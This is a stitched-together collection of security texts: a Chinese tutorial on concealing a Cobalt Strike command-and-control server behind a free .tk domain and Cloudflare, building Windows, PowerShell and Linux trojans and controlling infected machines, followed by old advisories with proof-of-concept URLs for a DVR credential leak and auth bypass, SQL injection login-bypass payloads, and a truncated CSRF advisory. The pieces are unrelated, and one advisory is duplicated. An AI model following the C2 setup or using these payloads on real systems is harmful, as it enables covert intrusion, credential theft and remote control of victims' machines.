

8、信息按照生成器填写即可,填写后,勾选并点击完成订单,到此账号已经注册成功。

9、回到网站首页,选取域名,输入xxx.tk,点击check availability,可用的话点击checkout。

10、选择12个月免费版本,最后点击continue。
11、最后完成订单

12、选择my domains,看到域名是存活的。
CDN配置
1、cdn部分可以选择其实挺多的,我这里选择的是cloudflare
2、登录cloudflare后,选择添加站点
3、选择免费计划
4、添加DNS记录,输入要保护的IP和A记录。

5、修改xxx.tk的dns服务器为cloudflare。修改完成后需要一定的时间生效

6、关闭自动https重写和始终使用https、broti压缩
7、点击finish完成
8、出现如下界面就设置生效,可以使用cloudflare进行域名解析操作了
9、解析一个www.xxx.tk测试一下
10、使用全球ping,发现已经成功添加CDN
11、配置SSL/TLS加密模式为完全
cloudflare生成证书
1、在cloudflare的dash页面找到SSL/TLS->源服务器->创建证书,之后将公钥和私钥保存下来,分别为server.pem和server.key。一定要在生成的时候保存,不然可能找不到私钥了。
2、申请证书并打包密钥库,将证书打包并生成store文件。
3、配置证书到https的监听方式中,要想使用我们自己申请的证书,这里就需要使用‘Malleable C2 profile’的方式来操作。这里以cloudflare.profile为例。将生成的密钥文件.store放到cs目录下,想cloudflare.profile加入证书配置:其中需要注意的是https-certificate为证书相关的配置,其他client.header中Host的值要为我们申请的域名,其他的部分,根据个人情况去配置。
4、验证配置文件是否有问题。如下为验证成功的配置(当前目录需要有cobaltstrike.jar)
5、配置nginx反向代理,按照下面命令执行即可
6、更改teamserver文件,老套路将stroe和密码写进去

7、使用配置文件启动服务器

8、访问网站,发现已经有证书了
生成木马配置
1、作了如上的配置,在生成木马时需要做一些不一样的操作。注意:免费版本的cloudflare支持解析少量的端口,具体端口如下
2、创建监听器,注意是https
3、生成exe木马
4、点击运行,成功上线

5、通过抓包发现数据包都被加密
6、powershell的上线方式与以前有些许不同。需要启动ssl证书

7、在cmd中执行,powershell成功上线
Linux上线
Cloudflare CDN配置
1、选择缓存,创建规则
2、输入ip.src == xx.xx.xx.xx,该IP是C2服务器真实IP,再选择绕过缓存,最后保存。
nginx配置
1、编辑nginx配置文件,在http中添加以下配置
c2profile.c配置
cloudflare.profile配置
启动C2
1、启动C2服务器
2、下载CrossC2-GithubBot-2022-06-07.cna,下载CrossC2Kit_Loader.cna,将其保存在Windows CS客户端文件夹中
3、在Windows中启动客户端,依次加载CrossC2-GithubBot-2022-06-07.cna和CrossC2Kit_Loader.cna插件,加载后,右上角会出现CrossC2按钮

4、创建监听器,端口为9090
5、公网访问以下内容
创建beacon
1、下载最新版genCrossC2.Linux,并将genCrossC2.Linux和c2profile.c放在C2服务器端
2、C2服务器中编译so文件
3、生成Linux木马,执行完成后会在当前生成a.out文件
Linux机器上线
1、将生成的a.out上传到目标机器,赋予权限,然后执行。
2、Linux机器成功上线
命令交互操作
1、选中机器,鼠标右键会话交互,输入Linux命令即可
文件操作
1、选中机器,鼠标右键Expore -> 文件浏览器,即可查看目标机器文件,还可以上传下载文件
进程查看
1、选中机器,鼠标右键Expore -> Process List,即可查看目标机器进程
原文链接: https://xz.aliyun.com/t/12094
1. Advisory Information
========================================
Title : C2S DVR Management Remote Credentials Disclosure & Authentication Bypass
Vendor Homepage : http://www.cash2s.com/en/
Remotely Exploitable : Yes
Tested on Camera types : IRDOME-II-C2S, IRBOX-II-C2S, DVR
Vulnerabilities : Credentials Disclosure
+ : Authentication bypass
Date : 19/08/2016
Shodan Dork : html:write.cgi "Content-length: 2676"
Author : Yakir Wizman (https://www.linkedin.com/in/yakirwizman)
2. CREDIT
========================================
This vulnerability was identified during penetration test by Yakir Wizman.
3. Description
========================================
C2S DVR allows to unauthenticated user disclose the username & password remotely by simple request to the server page 'read.cgi?page=2' which can be made by browser or burp/fiddler.
Moreover, an attacker could easily access to password change page without any authentication, thats happen cuase the web application does not perform any session management.
4. Proof-of-Concept:
========================================
Remote Credentials Disclosure:
-----------------------------------------------
Simply go to the following url to read the credentials:
http://host:port/cgi-bin/read.cgi?page=2
Should return some javascript variable which contain the credentials and other configuration vars:
var pw_enflag = "1";
var pw_adminpw = "12345";
var pw_retype1 = "12345";
var pw_userpw = "56789";
var pw_retype2 = "56789";
var pw_autolock = "0";
Login @ http://host:port/
-----------------------------------------------
Authentication Bypass:
-----------------------------------------------
The application does not require a valid session for any page on the server, for example you can access to 'password.htm' which allows you to change/disclose the admin password with just a few clicks.
http://host:port/password.htm?parm1=&parm2=1
5. SOLUTION
========================================
Contact the vendor for further information regarding the proper mitigation of this vulnerability.
source: https://www.securityfocus.com/bid/64329/info
EtoShop C2C Forward Auction Creator is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied input before using it in an SQL query.
An attacker can exploit these issues by manipulating the SQL query logic to carry out unauthorized actions on the underlying database.
EtoShop C2C Forward Auction Creator 2.0; other version may also be vulnerable.
http://www.example.com/C2CForwardAuction/auction/asp/list.asp?pa=[SQL INJECTION]
source: https://www.securityfocus.com/bid/64329/info
EtoShop C2C Forward Auction Creator is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied input before using it in an SQL query.
An attacker can exploit these issues by manipulating the SQL query logic to carry out unauthorized actions on the underlying database.
EtoShop C2C Forward Auction Creator 2.0; other version may also be vulnerable.
www.example.com/demo/C2CForwardAuction/auction/casp/admin.asp
UserID : x' or ' 1=1--
Password : x' or ' 1=1--
Title: Cross-Site Request Forgery (CSRF) Vulnerability in C2Box application Allows adding an Admin User or reset any user's password.
Author: Wissam Bashour - Help AG Middle East
